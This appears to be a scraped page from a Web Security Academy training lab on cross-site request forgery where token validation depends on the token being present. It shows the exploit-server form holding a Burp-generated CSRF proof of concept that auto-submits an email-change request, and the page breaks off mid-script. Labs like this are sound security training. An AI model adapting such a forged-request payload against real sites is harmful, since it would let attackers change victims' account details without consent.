 Web Security
Academy
CSRF where token validation depends on token being present
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a4b00710304fe3b812ab1ec01fc005b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0afe007e030efe3c810db245005500c5.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="whatever&#64;test&#46;es" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');